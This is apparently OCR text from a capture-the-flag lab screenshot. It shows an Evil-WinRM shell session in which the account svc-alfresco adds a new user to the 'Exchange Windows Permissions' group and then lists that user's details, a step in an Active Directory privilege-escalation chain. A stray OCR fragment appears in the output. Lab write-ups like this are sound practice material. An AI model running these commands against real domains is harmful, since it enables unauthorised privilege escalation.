 10.10.14.9 10.10.10.161 15:50
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" m4teo /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user m4teo
User name m4teo
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/19/2022 6:15:59 PM
Password expires Never
Password changeable 7/20/2022 6:15:59 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
got ink ?
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>